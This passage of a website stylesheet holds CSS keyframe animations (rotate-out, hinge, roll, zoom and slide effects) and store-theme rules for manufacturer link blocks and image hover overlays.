    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ }

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ }

@-webkit-keyframes rollOut {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

@keyframes rollOut {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  50% {
    opacity: 1; } }

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  50% {
    opacity: 1; } }

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

@-webkit-keyframes zoomOut {
  from {
    opacity: 1; }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  to {
    opacity: 0; } }

@keyframes zoomOut {
  from {
    opacity: 1; }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  to {
    opacity: 0; } }

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

#product-manufacturer .a-link-group {
  color: #222;
  font-family: 'Poppins', Helvetica, sans-serif;
  font-size: 16px;
  margin-bottom: 10px;
  line-height: 20px; }
  #product-manufacturer .a-link-list {
    border: 1px solid #e9e9e9;
    margin-bottom: 20px;
    padding: 5px; }
  #product-manufacturer .a-link-heading {
    background: #f5f5f5;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 6px;
    padding: 5px 8px; }
  #product-manufacturer .a-link-heading p {
    line-height: 38px;
    margin: 0;
    color: #222;
    padding: 0 10px; }
  #product-manufacturer .a-link-content {
    padding: 8px;
    font-size: 14px;
    line-height: 20px; }

.ishi-customhover-fadeinnormal.scale img, .ishi-customhover-fadeinflip.scale img, .ishi-customhover-fadeinrotate.scale img, .ishi-customhover-fadeinrotate3D.scale img, .ishi-customhover-fadeintop.scale img, .ishi-customhover-fadeinbottom.scale img, .ishi-customhover-fadeoutcenter.scale img, .ishi-customhover-fadeinoutcorner.scale img, .ishi-customhover-fadeoutcorner.scale img, .ishi-customhover-doublefadeincenter.scale img, .ishi-customhover-fadeintopbottom.scale img, a.scale img {
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1); }
  .ishi-customhover-fadeinnormal:hover.scale img, .ishi-customhover-fadeinflip:hover.scale img, .ishi-customhover-fadeinrotate:hover.scale img, .ishi-customhover-fadeinrotate3D:hover.scale img, .ishi-customhover-fadeintop:hover.scale img, .ishi-customhover-fadeinbottom:hover.scale img, .ishi-customhover-fadeoutcenter:hover.scale img, .ishi-customhover-fadeinoutcorner:hover.scale img, .ishi-customhover-fadeoutcorner:hover.scale img, .ishi-customhover-doublefadeincenter:hover.scale img, .ishi-customhover-fadeintopbottom:hover.scale img, a:hover.scale img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1); }

.ishi-customhover-fadeinsquare.scale img {
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1); }
  .ishi-customhover-fadeinsquare.scale img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1); }
  .ishi-customhover-fadeinsquare img {
    max-width: 100%;
    transform: translate3d(-5px, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s; }
  .ishi-customhover-fadeinsquare:hover img {
    transform: translate3d(0, 0, 0); }

.ishi-customhover-fadeinnormal:after {
  content: "";
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .ishi-customhover-fadeinnormal:hover:after {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); }

.ishi-customhover-fadeinflip:after {
  content: "";
  background-color: rgba(0, 0, 0, 0.1);
  position: absolute;
  padding: 30px;
  position: absolute;
  top: 10px;
  bottom: 10px;
  left: 10px;
  right: 10px;
  opacity: 0;
  -webkit-transform: rotate3d(1, 1, 0, 100deg);
  -moz-transform: rotate3d(1, 1, 0, 100deg);
  -ms-transform: rotate3d(1, 1, 0, 100deg);
  -o-transform: rotate3d(1, 1, 0, 100deg);
  transform: rotate3d(1, 1, 0, 100deg);
  -webkit-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease; }
  .ishi-customhover-fadeinflip:hover:after {
    opacity: 1;
    -webkit-transition-delay: 0.14s;
    -moz-transition-delay: 0.14s;
    transition-delay: 0.14s;
    -webkit-transform: rotate3d(0, 0, 0, 0deg);
    -moz-transform: rotate3d(0, 0, 0, 0deg);
    -ms-transform: rotate3d(0, 0, 0, 0deg);
    -o-transform: rotate3d(0, 0, 0, 0deg);
    transform: rotate3d(0, 0, 0, 0deg); }

.ishi-customhover-fadeinrotate:after {
  content: '';
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.1);
  position: absolute;
  display: block;
  top: 10px;
  right: 10px;
  bottom: 10px;
  opacity: 0;
  left: 10px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: rotate(-180deg) scale(0);
  -moz-transform: rotate(-180deg) scale(0);
  -ms-transform: rotate(-180deg) scale(0);
  -o-transform: rotate(-180deg) scale(0);
  transform: rotate(-180deg) scale(0); }
  .ishi-customhover-fadeinrotate:hover:after {
    -webkit-transform: rotate(0deg) scale(1);
    -moz-transform: rotate(0deg) scale(1);
    -ms-transform: rotate(0deg) scale(1);
    -o-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
    opacity: 1; }

.ishi-customhover-fadeinrotate3D:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  right: 50%;
  bottom: 50%;
  -webkit-transition: all 0.9s;
  -moz-transition: all 0.9s;
  -o-transition: all 0.9s;
  transition: all 0.9s; }
  .ishi-customhover-fadeinrotate3D:hover:after {
    background: rgba(0, 0, 0, 0.1);
    transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.9s;
    -moz-transition: all 0.9s;
    -o-transition: all 0.9s;
    transition: all 0.9s; }

.ishi-customhover-fadeintop:after {
  content: "";
  background: rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  width: 100%;
  height: 0%;
  position: absolute;
  left: 0;
  right: 0;
  top: 0; }
  .ishi-customhover-fadeintop:hover:after {
    height: 100%; }

.ishi-customhover-fadeinbottom:after {
  content: "";
  background: rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  width: 100%;
  height: 0%;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0; }
  .ishi-customhover-fadeinbottom:hover:after {
    height: 100%; }

.ishi-customhover-fadeintopbottom:before, .ishi-customhover-fadeintopbottom:after {
  content: "";
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.1);
  bottom: -100%;
  width: 100%;
  height: 100%;
  display: block;
